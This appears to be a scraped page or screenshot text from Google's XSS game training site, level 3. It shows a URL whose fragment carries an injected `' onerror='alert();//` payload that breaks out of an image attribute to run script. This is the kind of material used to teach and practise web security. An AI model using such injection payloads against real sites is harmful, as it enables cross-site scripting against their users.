 I am vulnerable
URL https://xss-game.appspot.com/level3/frame#1' onerror='alert();// Go
cloudiddly Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 1